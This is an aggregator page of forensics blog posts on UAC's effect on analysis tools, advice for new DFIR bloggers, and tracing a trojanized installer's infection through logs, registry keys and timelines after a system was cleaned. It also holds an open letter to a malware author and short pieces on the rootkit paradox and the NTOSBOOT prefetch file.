Quantcast
Channel: Journey Into Incident Response
Viewing all 102 articles
Browse latest View live

You Are Not Admin with UAC

$
0
0
There is a tendency to focus on what is different when we are faced with newer operating systems. What are the security changes and how does that impact security testing against it? What are the new artifacts and what new information do they provide? The focus is mostly on the changes as it relates to us looking at the operating system. However, there are other changes that may impact us even more and the way we do our jobs. These changes occur when we use these newer operating systems on the workstations we use for analysis and the changes impact how our tools operate. The User Account Control feature in the newer operating systems is one such change impacting how we use our tools.

User Account Control (UAC) was first introduced with Windows Vista and the feature carried over to Windows 7. By default, UAC is turned on in both operating systems. “The primary goal of User Account Control is to reduce the exposure and attack surface of the Windows 7 operating system by requiring that all users run in standard user mode, and by limiting administrator-level access to authorized processes.” This means even if a user account is in the administrators group every application the account runs will only have standard user privileges instead of the all powerful administrative privileges. In essence, we are not administrators when UAC is turned on.



It’s fairly easy to see the impact UAC has on a user account with administrative privileges. With UAC turned on, open a command prompt and type the command “whoami.exe /priv” to see the privileges of the logged on user account (if your system has UnxUtils configured in your path then make sure to run Windows\System32\whoami.exe).

C:\> whoami.exe /priv


As shown above the user account only has five privileges and none of them are the elevated privileges typically associated with administrator accounts. The two ways to get around UAC is to either turn it off or to use the “Run As” feature when starting an application. Continuing to see the impact of UAC, with the same user account re-run the command “whoami.exe/ priv” with either UAC completely turned off or with a command prompt opened with the “Run As” feature. Notice the difference in the privileges the user account has as shown below.

C:\> whoami.exe /priv


UAC Impact on Digital Forensic and Incident Response Tools




UAC will impact any application that requires administrative privileges to function properly. I first encountered the impact UAC has on applications is when I was working on a script to examine volume shadow copies. My script needed elevated privileges to work and without it the script would just fail. Why the sudden interest in UAC now? Last week a new DFIR program was released and the tool requires elevated privileges to run properly. A few people encountered an error when running the program on both Windows Vista and Windows 7. The program in question is Harlan’s Forensic Scanner and the error some people saw when clicking the Init button is below.


The error is a direct result of UAC being enabled on the workstations running the Forensic Scanner. To get around UAC and thus the error, all one has to do is use the “Run As” feature when launching the Forensic Scanner (or in my case by disabling UAC completely). Again, the UAC error is not unique to the Forensic Scanner; it’s any program that requires administrative privileges. With that said let’s take a closer look at what is really occurring with the scanner and UAC.

I monitored the Forensic Scanner as it executed with ProcessMonitor using an administrative user account with UAC turned on. The screenshot below shows the first permission issue encountered due to the restricted privileges imposed by UAC.


The event shows access is being denied when the scanner tries to open the M:\Windows\system32\config\software hive in my mounted forensic image. Now let’s take a look at the same event with UAC turned off (or with the scanner being executed with the “Run As” feature).



The event shows the result is now a success instead of the denied access previously encountered. The end result is the software registry hive was opened. Now the error some people are encountering makes a little more sense: “No filename specified at PERL2EXE_STORAGE/WinSetup.pm line 136”. The Forensic Scanner is unable to open the registry hives because the user account being used has standard privileges since UAC removed the administrative privileges.

When we upgrade our workstations to newer operating systems it may impact the way our tools work. The User Account Control feature introduced with Windows Vista and carried over to Windows 7 is just one example. When the User Account Control feature is turned on any tools needing administrative privileges will no longer function properly.

So You Wanna Be A DFIR Blogger

$
0
0
It was a little over two years ago when I started Journey Into Incident Response (aka jIIr). In these two years I learned a lot about blogging on technical topics so I wanted to share some tips and advice for those considering taking the plunge into the blogosphere. The following are some things to consider from planning your blog to setting it up to maintaining it:

      -  Why
      -  Motivation
      -  Post Frequency
      -  Content
      -  Publishing Method
      -  Blog Template
      -  Blog Configuration
      -  Blog Post Tips
      -  Advertising
      -  Gauging Interest
      -  Motivation

Why


My first question to any would be blogger is why. Why do you want to put yourself through the agony of sacrificing your personal time and resources so you can share your experiences and research. There are other avenues to take; write an article and submit it to a site offering free content (such as DFI News or Forensic Focus). Write a post for a blog that publishes guest posts (such as SANs Forensic blog or Girl, Unallocated). I’m not trying to talk anyone out of blogging since it has been a rewarding experience. On the contrary, I’m just trying to get my point across that blogging is a lot of work and in the end you are doing it for free. When I decided to start blogging I told my wife “it will be easy”. Sure I had a new born to go along with my two other sons, was pursing my Masters degree, and still had a full time security job but I seriously thought putting together a few posts a month would be a cake walk. My perspective changed pretty quick after I wrote my first few posts.

If you have any hesitation about not wanting to put in the work then consider the other options available. If you made up your mind and blogging is the route you want to take then the remaining tips may be helpful.

Motivation


People who start blogging have a reason why they are doing it. For some it’s to give back to the community, for others it’s for name recognition, for some it’s a platform they control to share their research, and for the rest it’s any number of reasons. Before you even start setting up a blog make sure you know what your true motivation is. There will be times when you have writers block or you just don’t feel like writing anything so whatever your reason is for blogging needs to be enough to motivate you to put the keyboard to word processor. Your motivation needs to come from within since most of the time others can’t do this for you.

Frequency


This was something that helped me so I wanted to pass this nugget along. Before you even start worrying about content, site design, or any other details take some time to consider how often you want to update your blog. If you look at other DFIR blogs you will notice a range in how often they are updated. From multiple updates in a week to monthly updates to yearly postings. As an author, I found it helpful to set myself a monthly goal of how many posts I wanted to put together. It helped to not only plan better on how to reach my monthly goal but it helped get me into the habit of writing regularly. As a blog reader, I tend to check the sites with a more regular update schedule more so I assume others readers do the same. If a blog gets updated at random times then it tends to fall off my radar until I see it in my RSS feeds. Whatever goal you set for yourself it’s not something that needs to be publicized. It’s a personal goal for yourself and only for you to know. I’m only mentioning my goal since I’m giving this advice. I always wanted to write three substantial posts per month so at the end of the year I would have 36 decent write-ups.

Content


I also found it helpful to at least pick a theme for the blog. There are times when I’m not sure what to write about so having a theme gives me something to fall back on. As you might have noticed my theme is in the title: Journey Into Incident Response. I wanted to blog about the different things I learn and experience as I work on improving my skills and knowledge to investigate security incidents. If you do decide to pick a theme it doesn’t mean you are locked into it. Write about whatever you want whether if it’s about a book, tool, article, or anything else you are working on in the moment. The theme is just a crutch for when you start to run out of ideas which brings me to my next point. Make sure you have a blog idea hopper. Keep a list of different ideas for future posts and always add to it when you think of something new. Some ideas may never go beyond the hopper while others may turn into great articles. One of the reasons why I don’t struggle with ideas for posts is because I constantly have between 5 to 10 ideas in my hopper. If I need something to write about then I just look over my hopper and pick the one that interests me the most. Case in point, the idea for this post has been in my hopper for months.

Publishing Method


At this point you know why you want to blog, what your motivation is, how often you will update it, and you have a general idea about what content you want. The biggest decision you will now make is how you want to host your blog. The two most frequent publishing applications I see DFIR bloggers use are Word Press and Blogger. If you aren’t sure about what publishing application to use then reach out to the blog authors you read. I bet the authors are more than willing to let you know why they choose what they did and how they feel about their decision. As for me I went with Blogger for two simple reasons. First was because most of the blogs I followed at the time used the service and second was because I didn’t want to have to worry about maintaining software updates. All I want to do is blog and Blogger enabled me to do that.

Blog Template


The second biggest decision will be what template to use for your blog. The template is how your blog looks and what people will stare at when reading your posts. Your publishing application may have a few templates available that meet your needs. If the built-in templates aren’t what you are looking for then there are free templates available online. What sites should you use to get a free template? Great question and it’s still one I can’t really answer today. The last thing I wanted was to get a free template with an embedded malicious link that would attack any visitor of my blog. So I took a closer look at a few DFIR blogs I followed to see where they got their templates. I went to each blog and viewed the site’s source code to find the template’s author website. The screenshot is from my blog’s current template but it’s also the website I saw in a ton of other DFIR blogs.


Blog Configuration


Remember growing up when people said first impressions matter? I think the statement is true even for blogging. When I was in the process of configuring my blog one setting I loved was the ability to restrict access to my blog. I pretty much prevented anyone from seeing the blog while I tried out different templates, options, and layouts. In Blogger I even used the setting preventing the site getting indexed by Google. I only removed the permissions, thus allowing anyone to see the blog, when I had everything set up the way I wanted. Configuring your blog is a matter of preference so my only advice is to don’t unveil it until it’s set up the way you want it.

Blog Post Tips


ITAuditSecurity has some great posts about blogging tips. As it relates to putting a post together one tip I wanted to echo was in his post Blogging: Choose Great Titles and Intro Sentences. His reasoning is not only do they grab the attention of readers but they also help in having better search engine results. I completely agree with his points and I wanted to build on it with another point. Picking good titles and intro sentences helps to let the reader know exactly what the post will be about. If the point of the post can’t be conveyed in a title or one sentence then make sure it is conveyed in the first paragraph. If the content of the post isn’t clear upfront then some readers will stop reading before they reach the part of the post where you make your point. In all of my posts I try very hard to make sure that the reader knows exactly what I’ll be talking about by the time they finish reading the first paragraph.

Advertising


I remember thinking very clearly when I was getting ready to launch the blog “how do you advertise it to others”. I thought there was some secret so I reached out to Harlan for advice. At the time I was just a name from the Win4n6 group who Harlan helped once before but I figured who else would be better to ask them someone who has been blogging for years. Harlan’s response to my question about the secret to advertising was:

“Add your blog to your email signature, and tell others about it. Pass it around. I, and others, constantly link to blogs and posts that are interesting and informative. There's no real secret”

Here I was thinking there was some secret; some involved advertising process only known to bloggers but in the end advertising has actually been the easy part. Two years later I can honestly say Harlan’s advice was spot on.

Gauging Interest


Don’t get me wrong about my next comment. I truly appreciate all the feedback I have gotten over the last two years. The conversations in person, comments offline, and comments posted to jIIr. When you start blogging treat any feedback you get like gold. Feedback is the best way to get an idea about your blog’s content so cherish it when someone gives it to you. The reason is because the majority of blog readers don’t provide feedback. They don’t leave comments, send emails, or contact you using other means. Thinking about it I fall in the same boat. I follow over 300 blogs and my comment to read ratio is pretty low. For the first year blogging it felt as if I was talking to myself. I would keep posting different content but I didn’t get a lot of feedback. I wasn’t sure what content went over well and which ones as Harlan says “went over like a fart”. In these situations Google Analytics will be your friend. Google Analytics keeps stats about your site such as pageviews for each post and referrals to your blog. For the times when I don’t get feedback I can get a rough idea about the content people like by looking at the page views. However, some of my posts where I got great feedback were the same ones with low pageviews. Leverage Google Analytics as a tool to guage interest on your site but remember it is not fool-proof.

Motivation


As I mentioned before blogging has been one of the most rewarding things I have done. It has required a lot of sacrifice but it has made me into a better DFIR practitioner. There are times when I felt as if I wasn’t adding value; times when I was flying high because my research and posts has helped others. Regardless of what happens when you blog, the most important advice I can give is to stay true to what motivated you to blog in the first place. If you are working towards accomplishing what you set out to do then the rest doesn’t matter. Enjoy the ride and remember to say thanks to those who give shout outs about your blog or provide feedback.

Finding An Infection Vector After IT Cleaned the System

$
0
0
Almost every “CSI” episode begins the same way. An attack took someone’s life, first responders secured the crime scene, and then the main characters show up to start processing a well preserved scene. The technological equivalent of this is the following: an attack compromises a system, first responders image the system’s memory before immediately powering the system down, and then a forensicator shows up to process the scene. This is an ideal situation but life is not always ideal. Actions taken by users and first responders do not always leave a well preserved scene. Anti-virus scans are ran, files are deleted, temporary folders are emptied, programs are installed/removed, system restore points/volume shadow copies are deleted, or the system is left running resulting in data being altered. Only after all these actions is the forensicator consulted and asked to figure out how the compromise occurred. Needless to say conducting the analysis is more difficult and time consuming but it is not impossible. There still may be artifacts left on the system providing clues to what happened.

In order to demonstrate this, I setup a simulation where I purposely infected a Windows XP system and then I mimicked actions someone would take to remove the infection. Afterwards I examined the system to see what artifacts I could find. I wanted to simulate a real life scenario so I performed the following common troubleshooting techniques administrators do when trying to “clean” a system and get it back into working order as quickly as possible.

        • McAfee antivirus scans were conducted and any detections were cleaned
        • All temporary folders’ contents were deleted
        • All prefetch files were deleted
        • All recycle bins were emptied
        • All system restore points were deleted
        • Avast! was installed and a scan was conducted

The actions may be common troubleshooting techniques but I picked them for a different reason. All of those actions potentially destroy vital information that could help determine how an infection occurred. Antivirus software deleting malware not only removes the suspicious files from the system but it also destroys their filesystem metadata. This metadata can narrow down the timeframe to when the infection occurred. Deleting the files in the Windows\Prefetch folder makes it harder to determine what programs executed on the system. Deleting files in the Windows temporary, user profiles’ temporary, and Internet browser folders removes any secondary artifacts –such as exploit artifacts – that can provide additional information about an event. Emptying the recycle bin ensures the files are actually deleted from the system. Windows System Restore Points are an interesting artifact because they contain backup copies of registry hives and Windows system files. Deleting the System Restore Points destroys the historical information they contain. Lastly, installing and running additional anti-virus software makes more changes to the system and potentially alters or deletes information beneficial to an analysis.

Potential Artifacts


The common troubleshooting techniques destroyed some of the information I look for when faced with a malware infected system. Despite those actions there is still data left on a system providing clues about how the infection occurred. Based on the actions taken, four potential areas containing information are:

        1. Host Based Logs
        2. NTFS Artifact
        3. Registry Artifacts
        4. System Timeline

Host Based Logs


Antivirus software typically records installation and other system activities in text logs. The location of these text log files is specific to each antivirus product. One method used to identify the installed antivirus products is the Uninstall Registry key in the Software hive[1]. Afterwards, Google searches on the products can show the where the folders containing logs are located. I reviewed the Uninstall Registry key on the infected system using RegRipper and found the following:

Sun Apr 8 04:49:07 2012 (EDT)
      avast! Free Antivirus v.7.0.1426.0

Sat Apr 7 10:52:52 2012 (EDT)
      McAfee VirusScan Enterprise v.8.6.0

The above information showed there were two installed antivirus products; they were McAfee antivirus and Avast!. The Google searches I performed showed me where both products store their logs on a Windows XP system. In addition to these logs, antivirus products activity may also be recorded in the Windows events logs. I examined both the antivirus and Windows events logs looking for any information about the infection.

The McAfee logs are located in the DesktopProtection folder located under “Documents and Settings\All Users\Application Data\McAfee\”[2]. Two specific logs of interest were the OnAccessScanLog and OnDemandScanLog. The OnAccessScanLog log records information regarding McAfee continuously monitoring a system. The second log – OnDemandScanLog – records information regarding scans conducted against a system. The OnAccessScanLog did not contain any entries for the malware. However, the OnDemandScanLog contained entries outlining what had been deleted, cleaned, or quarantined by McAfee. Below were some entries found:

• 4/8/2012 4:06:46 PM (EDT) Deleted corey C:\SYSTEM VOLUME INFORMATION\_RESTORE{3F806DB1-464B-46B0-B724-4376EC868222}\RP6\A0003833.EXE BackDoor-AMQ(Trojan)

• 4/8/2012 4:06:46 PM (EDT) Deleted corey C:\SYSTEM VOLUME INFORMATION\_RESTORE{3F806DB1-464B-46B0-B724-4376EC868222}\RP6\A0003834.COM BackDoor-AMQ(Trojan)

• 4/8/2012 4:06:49 PM (EDT) Deleted corey C:\WINDOWS\SVCHOST.EXE BackDoor-AMQ(Trojan)

• 4/8/2012 4:06:50 PM (EDT) Deleted corey C:\WINDOWS\MSAGENT\MSQGIX.COM BackDoor-AMQ(Trojan)

• 4/8/2012 4:06:50 PM (EDT) Deleted corey C:\WINDOWS\SYSTEM32\MSMHXY.COM BackDoor-AMQ(Trojan)

The Windows Application Event log - AppEvent.Evt – collaborated the information in the OnDemandScanLog log. There were numerous Event IDs 258 showing McAfee deleted numerous files detected as BackDoor-AMQ (Trojan) on 4/8/2012 4:06:50 PM (EDT). The OnDemandScanLog and Windows Application Event logs revealed that the “corey” user account conducted a McAfee On-demand scan around 4/8/12 4:06 PM (EDT). The scan deleted the files svchost.exe, msqgix.com, and msmhxy.com from different locations in the Windows folder while files with the same extensions were deleted from a System Restore Point. The last piece of information indicated that McAfee detected the files as the BackDoor-AMQ Trojan. I searched McAfee’s website for additional information about BackDoor-AMQ[3] but it wasn’t useful without having access to the actual malware or their hashes.

I proceeded to examine the Avast! logs located in the Log folder under “Documents and Settings\All Users\Application Data\AVAST Software\Avast”. I was looking at the names of the files in the folder when I noticed one named Setup.log. The Setup.log shows the information related to installation of Avast! and the log’s first entry stated “Started: 08.04.2012, 16:46:02”. Later on in the Setup.log I found an entry showing Avast! antivirus was installed at 4/08/12 4:49:06 PM (EDT). I wanted to correlate the information with the Windows event log. The System Event log - SysEvent.Evt – Event ID 7035 showed at 4/08/12 4:48 PM (EDT) the Windows installer started. The first entries for the Avast! in the System Event log occurred one minute later (4:49 PM (EDT)) when numerous Avast! services were started (Event IDs 7035). Something I found interesting was that the Avast! services were started under the context of the local administrator user account.

I continued looking at the other Avast! text log files in the folder and noticed that the logs starting with asw were the ones containing the results of any scans conducted against the system. The Avast! logs did not contain any entries related to files being deleted, cleaned, or quarantined on the test system.

The examination of the host based logs provided some indicators about what occurred on the system. There were numerous suspicious files (svchost.exe, msqgix.com, and msmhxy.com) located within the Windows folder. These files were detected as BackDoor-AMQ Trojans followed by being deleted when the “corey” user account conducted a McAfee antivirus scan. I knew my best bet at finding artifacts showing how the system was infected was to identify when those files first appeared or executed on the system. I turned my attention to the NTFS artifacts to see what information was available.

NTFS Artifact


When antivirus products delete or quarantine files the filesystem may still maintain metadata about those files. One piece of information that can be pulled from this metadata is timestamps; this can be valuable to the analyst, as it helps identify the timeframe of when the system first became infected. One NTFS artifact[4] that may shed light about an infection after a system is cleaned is INDX files.

INDX files contain records for each file within a directory. Each record contains information about the file including: filename, file size, and timestamps[5]. The records in INDX files may remain after files are deleted from a system[6]. This behavior makes INDX files an excellent artifact to provide information about files deleted from the system in attempts to remove malware. An analyst can use Willi Ballenthin’s INDXParse python script to parse these artifacts. On the test system the McAfee antivirus logs indicated the following files were deleted:

        • A0003833.EXE and A0003834.COM from RP6 (System Restore Point)
        • SVCHOST.EXE from the C:\Windows folder
        • MSMHXY.COM from the C:\Windows\System32 folder
        • MSQGIX.COM from the C:\Windows\MSAGENT folder

I was interested to see if either the Windows, System32, or Msagent folders’ INDX files contained any timestamps for the svchost.exe, msmhxy.com, and msqgix.com files. I examined the Windows and System32 folders’ INDX files but it didn’t provide any information about the timestamps I was looking for. However, the Msagent folder’s INDX file contained timestamps for the msqgix.com file.

        • Filename: msqgix.com (slack at 0x5c0)
        • Modified Time: 2012-04-08 4:06:50.390625 PM (EDT)
        • Accessed Time: 2012-04-08 4:06:50.328125 PM (EDT)
        • Changed Time: 2012-04-08 4:06:50.390625 PM (EDT)
        • Created Time: 2004-08-04 12:00:00

Correlating the above timestamps to the information I learned from examining the host based logs shows the timestamps are around the time when McAfee deleted the file. I also checked the Prefetch folder’s INDX file hoping to find information about program execution but it did not provide any useful information about the attack. This time around the INDX files did not provide any new information about how the attack occurred but it is an NTFS artifact to keep in mind with respect to files that may have been deleted.

I still needed to identify the timeframe of when the infection occurred since I didn’t get the information from the host based logs and INDX files. I know when malware executes it may change system configuration settings in the Registry which is where I looked next.

Registry Artifacts


When an administrator takes actions to remove malware from a system not only are important files deleted but many times, those files’ metadata is lost as well. Not having access to the metadata makes it tougher to identify the timeframe of when the system was initially infected. However, if the malware makes changes to the Registry then the Last Write times associated with modified registry keys modify can help fill in some of these gaps. Different methods can be used to locate the information stored in the Registry, from checking common keys used by malware to performing keyword searches. The McAfee log file provided names of three files of interest that were used in a keyword search. The following list provides the results of these searches.

1. C:\Windows\SVCHOST.EXE Search Hit 1
     a. Last Write Time: 2012/04/08 3:06:31 PM (EDT)
     b. Key: HKLM\System\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List
     c. Data: C:\Windows\svchost.exe


2. C:\Windows\System32\MSMHXY.COM Search Hit 1
     a. Last Write Time: 2012/04/08 3:06:33 PM (EDT)
     b. Key: HKLM\Software\Microsoft\Active Setup\Installed Components\{42CE4021-DE03-E3CC-EA32-40BB12E6015D}
     c. Name: Stubpath
     d. Data: C:\Windows\System32\MSMHXY.COM


3. C:\Windows\MSAGENT\MSQGIX.COM Search Hit 1
     a. Last Write Time: 2012/04/08 3:06:33 PM (EDT)
     b. Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
     c. Name: COM Service
     d. Data: C:\Windows\MSAGENT\MSQGIX.COM


4. C:\Windows\MSAGENT\MSQGIX.COM Search Hit 2
     a. Last Write Time: 2012/04/08 3:06:33 PM (EDT)
     b. Key: HCU\ntuser-corey\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
     c. Name: COM Service
     d. Data: C:\Windows\MSAGENT\MSQGIX.COM

I found the Registry keyword searches enlighten because it showed the changes the malware made when it executed. The earliest timestamp - 2012/04/08 3:06:31 PM (EDT) – is when the firewall configuration was changed to make the svchost.exe file an authorized application. The search hits also identified how the malware remains persistent; the msqgix.com file was added to the Run key in the Software and "corey" user account hives. In the past, I’ve seen when malware infects a system it adds a persistence mechanisms to both the logged on user account NTUSER.DAT and to either the System or Software hives. It appears the malware did this by adding entries to two different Run keys. I thought the “corey” user account was not only involved with running the McAfee antivirus scan but might have been logged on when the infection occurred. Lastly, all the Registry keys Last Write times were 04/08/2012 3:06 PM (EDT) and this provided me with the first indicator to when the infection may have occurred.

I wanted to see if any programs were run by the “corey” user account around the 3:06 PM (EDT). I ran RegRipper with the userassist plug-in against the “corey” user account’s NTUSER.DAT hive which showed the following activity (I adjusted the time from Coordinated Universal Time to Eastern Daylight Time).

Sun Apr 8 3:06:21 2012 PM (EDT)
     UEME_RUNPATH:\\XP-SP3-SHARES\Main_Share\Software\npp.6.0.0.Installer.exe (1)

The Userassist registry key[7] showed that the “corey” user account ran a program called “npp.6.0.0.Installer.exe” at 4/08/12 3:06:21 PM (EDT) from the “Main_Share” network share. 10 seconds later the svchost.exe file was added to the firewalls authorized applications list which was immediately followed by persistence mechanisms being set for the msqgix.com file. I identified the timeframe of interest as 4/08/12 3:06 PM (EDT). Next I needed to see what other activity was occurring on the system so I decided to create a timeline.

System Timeline


System timelines can provide a good deal of context about data found on a system. Timelines can reveal what other activity was occurring on the system around the time when an event (i.e. malware infection) occurred on the system. This other activity can help answer questions with respect to “how did the compromise happen?” This type of question can still be answered even if someone took actions to clean the system and in the process destroyed the best artifacts available. The registry artifacts provided indications that the “corey” user account might have been responsible for the malware infection. As a result, I wanted my timeline to include the Last Write times of every Registry key in the “corey” user account NTUSER.DAT hive to help see what the account was doing and what changes the malware made to the hive. The only other timeline information I wanted initially was the filesystem metadata since it shows activity on the system. My timeline consisting of just filesystem metadata and the “corey” NTUSER.DAT Registry hive metadata showed the following activity occurring around 4/08/2012 3:06 PM (EDT). The table below illustrates some entries from the timeline.


The timeline revealed a great deal of information about the activity on the system around the time the Registry was modified to include references to the malware. Specifically, the “corey” user account accessed a network share named Main_Share on the XP-SP3-Shares computer followed by executing a program named “npp.6.0.0.Installer.exe”.

How the Compromise Occurred


The information I obtained from the host based logs, Windows Registry, and a system timeline was enough to determine how the how the infection occurred.

The “corey” user account launched a program named "npp.6.0.0.Installer.exe" from the Main_Share on the computer XP-SP3-Shares. Within 15 seconds there were multiple indicators in the Registry showing when malware first executed on the system. Those indicators involved three files names (svchost.exe, msqgix.com, and msmhxy.com) that were eventually detected by McAfee antivirus as BackDoor-AMQ (Trojan) prior to being deleted.

The information I obtained from the artifacts left on the system confirmed how I purposely infected the system. I Trojanized a Notepad ++ installer[8] which drops malware when executed[9].

Summary


There are some instances when the “CSI” main characters show up to a crime scene that appears to be spotless. There is no victim, blood spatter, knocked over furniture, or anything else to indicate a crime took place. What happened was someone cleaned the crime scene before the characters arrived. When faced with a clean crime scene they do not throw their hands up in the air and say the cleaning prevents them from investigating what happened. Instead they search the scene looking for clues the cleaning might have missed. Areas get sprayed with Fluorescein and then a UV light reveals where blood existed, cracks in objects are checked for blood, or the drains in showers are checked for any evidence. Digital forensics is no different; when a “cleaned” system is encountered then the examination needs to find any information in the artifacts left on a system.

Sometimes there might not be the original malware samples, their metadata, Prefetch files, temporary files, or historical information. It is still incumbent upon us to find any remaining artifacts whether they are host based log files, NTFS artifacts, registry artifacts, or timelines. There are even additional remaining artifacts I didn’t discuss such as ones showing program execution and file access. The Registry contains more information about program execution including the MUICache[10] and the Shim Cache[11] Registry keys. There are artifacts showing what folders and files were accessed by a user account including: Shellbags Registry keys[12], Windows LNK files[13], or Internet Explorer browser history.

The common troubleshooting techniques administrators do when trying to "clean" a system and get it back in working order makes it more challenging for us to perform our analysis. What artifacts the administrators destroy will be different from system to system. However, it’s up to us to find what articles remain and how they can be pieced together to explain what happened.


References


1. The full path to the registry key is HKLM\Software\ Microsoft\Windows\CurrentVersion\Uninstall

2. McAfee outlines the log file locations in their knowledge base https://kc.mcafee.com/corporate/index?page=content&id=KB51377

3. McAfee write-up for BackDoor-AMQ http://vil.nai.com/vil/content/v_100037.htm

4. Refer to Brian Carrier’s File System Forensic Analysis book for additional information about NTFS and the artifacts available

5. Willi Ballenthin INDXParse script webpage discussing the INDX artifact http://www.williballenthin.com/forensics/indx/index.html

6. Chad Tilbury wrote an excellent article discussing this behavior http://computer-forensics.sans.org/blog/2011/09/20/ntfs-i30-index-attributes-evidence-of-deleted-and-overwritten-files

7. For additional information about the Userassist Registry key see http://forensicartifacts.com/2010/07/userassist/

8. Virustotal scan showed 32/42 antivirus detected as malicious https://www.virustotal.com/file/84824963c0989568674f329e8dd92eb735f27609ef27e6352347288f62bf1d16/analysis/1334516889/

9. The Malwr dynamic analysis http://malwr.com/analysis/0916af77efc95add28e0abdd17b8a64c/

10. Harlan Carvey’s blog post about the MUICache http://windowsir.blogspot.com/2005/12/mystery-of-muicachesolved.html

11. Whitepaper about the forensic significance of the Shim Cache https://blog.mandiant.com/archives/2459

12. Chad Tilbury article about Windows 7 Shellbags http://computer-forensics.sans.org/blog/2011/07/05/shellbags

13. Article "Evidentiary Value of Link Files" http://www.forensicfocus.com/link-file-evidentiary-value


Article Edited By:

Harlan Carvey
Don C. Weber

To Whom It May Concern

$
0
0
This is an open letter to a person I will never get to meet. We will never exchange greetings nor will I ever know their name or identity. I had to settle for an open letter since I’m unable to give them a proper thank you. Please don’t misunderstand my attempt at thanking them since I’m truly sincere. This is not an attempt at humor nor is it an attempt to condescend them. This is my thank you; thanking them for infecting my system so many years ago.


To Whom It May Concern,

As the holidays are approaching it’s a time of reflection. I’ve been reflecting on my “Journey into Incident Response.” There have been numerous people who helped me along the way; people who influenced me and helped make me into the Digital Forensic and Incident Response (DFIR) practitioner I am today. Reflecting on all these people I can’t help but think how you impacted my journey. You may not even be aware of the impact you had on me, but your actions are what opened my eyes to a whole new world and made me take the first step of my journey.

At the time I was in a position doing two different responsibilities. I was performing vulnerability assessments against organizations, testing networks to find vulnerabilities. At other times I was performing digital forensic examinations to determine if someone was committing fraud. I saw my two responsibilities as separate; as duties that didn’t blend together. My perspective changed when I saw your handy work appear on my computer, which was a rogue security program holding my computer hostage. That one single event is what started me on my journey; my journey of leveraging my offensive security background to improve my DFIR knowledge and skills when investigating security incidents.

I never attempted malware forensics before this, but I wanted to know if I could figure out how you were able to install your malware on my box. I successfully traced your malware to a PDF targeting an Adobe Reader vulnerability that was delivered through a malicious advertisement served up by Yahoo’s website. Some may say it was luck, but I beg to differ. I knew that in order to get a remote code execution, an exploit had to be used. The answer was clear as day once I found the PDF that was created on the system around the same time as the malware.

I know I was not even a blip on the radar screen; maybe just an IP address showing a successful install. You opened my eyes to a whole new area; an area where the offensive side of security meets the investigative side. Where knowing how to attack systems is as beneficial as knowing what artifacts are created by those attacks. How this combination of skills and knowledge can be used to obtain intelligence to help better secure organizations and people. I know I would have come to this conclusion eventually, but your actions helped me see it sooner rather than later.

My passion for information security, my motivation to learn, and my drive to share my knowledge with others took care of the rest. Little did you know you were awakening a sleeping giant. I don’t consider myself a giant but it’s the only words that come to mind when looking at the aftermath of the infection. I dedicated myself to learning and researching how to investigate security incidents. Eventually it evolved into me using my knowledge and skills to help others investigate security incidents. I started my blog as one avenue to share what I have learned. I try to help my colleagues become better DFIR investigators through presentations and sharing my thoughts. I use my skills to help home users become better equipped to secure their computers through education about what holes to close after I remove malware from their systems. I help organizations by providing them with intelligence to improve their security by analyzing the systems impacted by attacks. I am developing a graduate course to help strengthen the ranks of DFIR practitioners capable of investigating malware incidents. I’m even considering authoring a book to reach a larger audience about malware forensics. I truly wanted to show the chain of events to illustrate why it’s as if a sleeping giant was disturbed.

I bet you have never heard a user you infected say thank. I will be the first; the first to say thank you for infecting my system so many years ago. Thank you for opening my eyes to a whole new world, sooner rather than later. Thank you for showing me the first step I needed to take to become your adversary.

Different Take on the Rootkit Paradox

$
0
0
Jesse Kornblum’s paper “Exploiting the Rootkit Paradox with Windows Memory Analysis” explains the predicament Rootkits find themselves in. The predicament is:

        1. They want to remain hidden.

        2. They need to run.

Jesse’s paper goes into detail about this paradox so I won’t. The main point is Rootkits want to remain hidden on a system but they need to run on an operating system. If an operating system can find the Rootkit then so can an examiner. The paradox applies to all kinds of malware from data stealers to remote access Trojans to droppers.

I’ve been thinking about the Rootkit Paradox and there is another aspect to it that is important for examiners to understand. The second predicament is:

        1. They need to run.

        2. They want to remain hidden

In this case the “they” in the need to run is a piece of malware while the “they” in the want to remain hidden are Rootkits. Basically, a program needs to run in order to hide a Rootkit on a system. The program could be the Rootkit itself or a different piece of malware such as a dropper or installer. When a program runs on the system it creates artifacts showing it executed. An examiner could then look at those artifacts along with changes made to the file system (files/folders creations and modifications) to determine where the Rootkit or its components are hiding. Again this predicament applies to all kinds of malware.

The Rootkit Paradox is alive and well, and can be leveraged to find malware hiding on a system.

NTOSBOOT Prefetch File

$
0
0
Knowing the programs that executed on a system can answer numerous questions. The answers can help on a range of cases from acceptable use policy violations to investigations to intrusions to malware. One program execution artifact is prefetch files which have been well documented including in the article Decoding Prefetch Files for Forensic Purposes and on the Prefetch Wiki page. The purpose of this post is to explore the NTOSBOOT prefetch file and how it is relevant for malware investigations.

